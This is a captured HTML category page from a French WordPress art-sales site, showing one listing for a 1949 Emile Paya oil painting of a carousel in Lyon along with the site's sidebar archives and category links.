

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tableaupeinturesurtoile.com/category/paya/
body_size: 19747
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
    <!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width">
        <title>paya | Peinture sur toile</title>
                <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://tableaupeinturesurtoile.com/xmlrpc.php">
        <!--[if lt IE 9]>
        <script src="https://tableaupeinturesurtoile.com/wp-content/themes/default/js/html5.js"></script>
        <![endif]-->
        <title>paya | Peinture sur toile</title>
<link rel="alternate" type="application/rss+xml" title="Peinture sur toile &raquo; Flux" href="https://tableaupeinturesurtoile.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Peinture sur toile &raquo; Flux des commentaires" href="https://tableaupeinturesurtoile.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Peinture sur toile &raquo; Flux de la catégorie paya" href="https://tableaupeinturesurtoile.com/category/paya/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///tableaupeinturesurtoile.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='a1-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='a1-bootstrap-min-css-css'  href='https:///tableaupeinturesurtoile.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///tableaupeinturesurtoile.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='a1-media-css-css'  href='https:///tableaupeinturesurtoile.com/wp-content/themes/default/css/media.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='a1-fontaewsome-css-css'  href='https:///tableaupeinturesurtoile.com/wp-content/themes/default/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///tableaupeinturesurtoile.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var scroll_top_header = [""];
/* ]]> */
</script>
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-content/themes/default/js/default.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tableaupeinturesurtoile.com/wp-content/themes/default/js/owl.carousel.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tableaupeinturesurtoile.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tableaupeinturesurtoile.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/jimut.js"></script>
<script type="text/javascript" src="/pihyvaw.js"></script>
    </head>

    <body class="archive category category-paya category-5133">

        <header>
                            <div class="col-md-12 top-header no-padding-lr">
                    <div class="container a1-container">
                        <div class="col-md-6 col-sm-6 location-part  no-padding-lr">

                                                                                </div>
                        <div class="col-md-6 col-sm-6 social-part no-padding-lr">
                            <ul>
                                                                                                
                                                            </ul>                            
                        </div>
                        
                    </div>
                </div>
            
            <div class="col-md-12 bottom-header no-padding-lr">
                <div class="container a1-container">
                    <div class="col-md-2 no-padding-lr header-logo"> <a href="https://tableaupeinturesurtoile.com">
                                                            Peinture sur toile        
                                    
                        </a> </div>

                    <div class="col-md-10 no-padding-lr">
                        <nav class="a1-nav">
                            <div class="navbar-header">
                                <button type="button" class="navbar-toggle navbar-toggle-top sort-menu-icon collapsed" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                            </div>
                            <div class="navbar-collapse collapse no-padding-lr">           
                                <div class=""><ul class="a1-menu"><li class="page_item page-item-8"><a href="https://tableaupeinturesurtoile.com/entente-dutilisation/">Entente d&rsquo;utilisation</a></li><li class="page_item page-item-7"><a href="https://tableaupeinturesurtoile.com/politique-de-confidentialite/">Politique de confidentialité</a></li><li class="page_item page-item-6"><a href="https://tableaupeinturesurtoile.com/pour-nous-joindre/">Pour nous joindre</a></li></ul></div>
          

                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </header>
        <!--header part end--> <!--section part start--><section class="section-main">  <div class="col-md-12 a1-breadcrumb">    <div class="container a1-container">      <div class="col-md-6 col-sm-6 no-padding-lr left-part">        <h3>paya</h3>      </div>      <div class="col-md-6 col-sm-6 no-padding-lr right-part">        <ol class="breadcrumb"><li class="active"><a href="https://tableaupeinturesurtoile.com">Home</a> /  Archive by categorypaya" </li></ol>      </div>    </div>  </div>  <div class="clearfix"></div>  <div class="container a1-container">    <div class="row">      <div class="col-md-8 col-sm-8 blog-article">                <div class="blog-post"> <a href="https://tableaupeinturesurtoile.com/paya-emile-1949-huile-sur-toile-signature-recto-lyon-manege/" class="blog-title">Paya Emile (1949.) huile sur toile, signature recto- Lyon Manège</a>          <div class="blog-info">           	<ul>            	<li>by: <a href="https://tableaupeinturesurtoile.com/author/admin/" title="Admin" >Admin</a></li> <li>In: <a href="https://tableaupeinturesurtoile.com/category/paya/" rel="category tag">paya</a></li> <li>On <a href="https://tableaupeinturesurtoile.com/2021/03/19/" title="7:35  "><time datetime="2021-03-19T19:35:17+00:00">mar 19,2021</time></a></li> <li>Comments: 0 <li>Tags: <a href="https://tableaupeinturesurtoile.com/tag/emile/" rel="tag">emile</a> , <a href="https://tableaupeinturesurtoile.com/tag/huile/" rel="tag">huile</a> , <a href="https://tableaupeinturesurtoile.com/tag/lyon/" rel="tag">lyon</a> , <a href="https://tableaupeinturesurtoile.com/tag/manege/" rel="tag">manège</a> , <a href="https://tableaupeinturesurtoile.com/tag/paya/" rel="tag">paya</a> , <a href="https://tableaupeinturesurtoile.com/tag/recto/" rel="tag">recto-</a> , <a href="https://tableaupeinturesurtoile.com/tag/signature/" rel="tag">signature</a> , <a href="https://tableaupeinturesurtoile.com/tag/toile/" rel="tag">toile</a></li>          	</ul>          </div>          <div class="blog-inner">                       <img src="https://tableaupeinturesurtoile.com/wp-content/upload/Paya_Emile_1949_huile_sur_toile_signature_recto_Lyon_Manege_01_amp.jpg" class="img-responsive" alt="Paya Emile (1949.) huile sur toile, signature recto- Lyon Manège">                         <div class="blog-content">              <p>PAYA Emile 1949&#8230; Manège du Parc de la tête d&rsquo;or à Lyon en automne 56 x 85 cm. Petite réparation à larrière droit, voir photo. L&rsquo;item &laquo;&nbsp;Paya Emile (1949.) huile sur toile, signature recto- Lyon Manège&nbsp;&raquo; est en vente depuis le mardi 13 octobre 2020. Il est dans la catégorie &laquo;&nbsp;Art, antiquités\Art du XXe, contemporain\Peintures&nbsp;&raquo;&#8230;.</p>
<p><a href="https://tableaupeinturesurtoile.com/paya-emile-1949-huile-sur-toile-signature-recto-lyon-manege/" class="read-button">Read more</a></p>
               </div>          </div>        </div>                  <!--Pagination Start-->                                <!--Pagination End-->      </div>      <!--sidebar start-->      
<div class="col-md-3 col-sm-4 col-md-offset-1 ">	
 <div class="sidebar a1-sidebar">
   <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tableaupeinturesurtoile.com/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="sidebar-title">Articles récents</h3>		<ul>
					<li>
				<a href="https://tableaupeinturesurtoile.com/tableau-de-christian-gaillard/">Tableau de Christian Gaillard</a>
						</li>
					<li>
				<a href="https://tableaupeinturesurtoile.com/seen-multi-tags-peinture-sur-toile-2024/">Seen, Multi-tags Peinture Sur Toile, 2024</a>
						</li>
					<li>
				<a href="https://tableaupeinturesurtoile.com/peinture-ancienne-chateau-huile-sur-toile-signee/">Peinture Ancienne Château Huile sur Toile Signée</a>
						</li>
					<li>
				<a href="https://tableaupeinturesurtoile.com/peinture-abstraite-au-couteau-sur-toile-ouvre-unique-signee-50x64cm-avec-cadre-2/">Peinture abstraite au couteau sur toile, ouvre unique signée. 50X64cm avec cadre</a>
						</li>
					<li>
				<a href="https://tableaupeinturesurtoile.com/lidia-tchoumakova-isabel-huile-sur-toile-40x60cm-sans-cadre/">Lidia Tchoumakova Isabel, huile sur toile, 40x60cm, sans cadre</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="sidebar-title">Archives</h3>		<ul>
	<li><a href='https://tableaupeinturesurtoile.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/08/'>août 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/02/'>février 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/08/'>août 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/02/'>février 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/08/'>août 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/02/'>février 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/08/'>août 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/02/'>février 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/08/'>août 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/02/'>février 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/08/'>août 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/02/'>février 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/08/'>août 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/02/'>février 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/08/'>août 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/02/'>février 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/08/'>août 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://tableaupeinturesurtoile.com/2017/05/'>mai 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="sidebar-title">Catégories</h3>		<ul>
	<li class="cat-item cat-item-3840"><a href="https://tableaupeinturesurtoile.com/category/06f6/" >06f6</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://tableaupeinturesurtoile.com/category/08b34/" >08b34</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://tableaupeinturesurtoile.com/category/08d16/" >08d16</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://tableaupeinturesurtoile.com/category/100x50/" >100&#215;50</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://tableaupeinturesurtoile.com/category/100x73/" >100&#215;73</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://tableaupeinturesurtoile.com/category/100x73cm/" >100x73cm</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://tableaupeinturesurtoile.com/category/17eme/" >17eme</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://tableaupeinturesurtoile.com/category/1920-2001/" >1920-2001</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://tableaupeinturesurtoile.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-8074"><a href="https://tableaupeinturesurtoile.com/category/1nature/" >1nature</a>
</li>
	<li class="cat-item cat-item-8118"><a href="https://tableaupeinturesurtoile.com/category/27x27/" >27&#215;27</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://tableaupeinturesurtoile.com/category/40x40cm/" >40x40cm</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://tableaupeinturesurtoile.com/category/60x60/" >60&#215;60</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://tableaupeinturesurtoile.com/category/80x60cm/" >80x60cm</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://tableaupeinturesurtoile.com/category/80x80/" >80&#215;80</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://tableaupeinturesurtoile.com/category/80x80cm/" >80x80cm</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://tableaupeinturesurtoile.com/category/abascal/" >abascal</a>
</li>
	<li class="cat-item cat-item-7805"><a href="https://tableaupeinturesurtoile.com/category/abdul/" >abdul</a>
</li>
	<li class="cat-item cat-item-6629"><a href="https://tableaupeinturesurtoile.com/category/abonn/" >abonn</a>
</li>
	<li class="cat-item cat-item-8145"><a href="https://tableaupeinturesurtoile.com/category/aborigene/" >aborigène</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://tableaupeinturesurtoile.com/category/abraham/" >abraham</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://tableaupeinturesurtoile.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://tableaupeinturesurtoile.com/category/abstraction/" >abstraction</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://tableaupeinturesurtoile.com/category/abstrait/" >abstrait</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://tableaupeinturesurtoile.com/category/abstrakte/" >abstrakte</a>
</li>
	<li class="cat-item cat-item-8781"><a href="https://tableaupeinturesurtoile.com/category/acidule/" >acidulé</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://tableaupeinturesurtoile.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://tableaupeinturesurtoile.com/category/acrylique/" >acrylique</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://tableaupeinturesurtoile.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://tableaupeinturesurtoile.com/category/actuel/" >actuel</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://tableaupeinturesurtoile.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://tableaupeinturesurtoile.com/category/adolphe/" >adolphe</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://tableaupeinturesurtoile.com/category/adrien/" >adrien</a>
</li>
	<li class="cat-item cat-item-7069"><a href="https://tableaupeinturesurtoile.com/category/aglietti/" >aglietti</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://tableaupeinturesurtoile.com/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://tableaupeinturesurtoile.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-7734"><a href="https://tableaupeinturesurtoile.com/category/aldine/" >aldine</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://tableaupeinturesurtoile.com/category/aldo/" >aldo</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://tableaupeinturesurtoile.com/category/alexandre/" >alexandre</a>
</li>
	<li class="cat-item cat-item-7960"><a href="https://tableaupeinturesurtoile.com/category/alexei/" >alexei</a>
</li>
	<li class="cat-item cat-item-7762"><a href="https://tableaupeinturesurtoile.com/category/alexis/" >alexis</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://tableaupeinturesurtoile.com/category/alfred/" >alfréd</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://tableaupeinturesurtoile.com/category/alger/" >alger</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://tableaupeinturesurtoile.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://tableaupeinturesurtoile.com/category/allee/" >allee</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://tableaupeinturesurtoile.com/category/allegorie/" >allégorie</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://tableaupeinturesurtoile.com/category/allemagne/" >allemagne</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://tableaupeinturesurtoile.com/category/aloys/" >aloys</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://tableaupeinturesurtoile.com/category/alphonse/" >alphonse</a>
</li>
	<li class="cat-item cat-item-7493"><a href="https://tableaupeinturesurtoile.com/category/alpilles/" >alpilles</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://tableaupeinturesurtoile.com/category/alsace/" >alsace</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://tableaupeinturesurtoile.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://tableaupeinturesurtoile.com/category/alvin/" >alvin</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://tableaupeinturesurtoile.com/category/ambrogiani/" >ambrogiani</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://tableaupeinturesurtoile.com/category/amiot/" >amiot</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://tableaupeinturesurtoile.com/category/amusante/" >amusante</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://tableaupeinturesurtoile.com/category/anatola/" >anatola</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://tableaupeinturesurtoile.com/category/anatole/" >anatole</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://tableaupeinturesurtoile.com/category/anatomique/" >anatomique</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://tableaupeinturesurtoile.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://tableaupeinturesurtoile.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-7046"><a href="https://tableaupeinturesurtoile.com/category/anciennehst/" >anciennehst</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://tableaupeinturesurtoile.com/category/andre/" >andré</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://tableaupeinturesurtoile.com/category/andrey/" >andrey</a>
</li>
	<li class="cat-item cat-item-8304"><a href="https://tableaupeinturesurtoile.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-4641"><a href="https://tableaupeinturesurtoile.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-7020"><a href="https://tableaupeinturesurtoile.com/category/animaux/" >animaux</a>
</li>
	<li class="cat-item cat-item-8708"><a href="https://tableaupeinturesurtoile.com/category/animee/" >animée</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://tableaupeinturesurtoile.com/category/anna/" >anna</a>
</li>
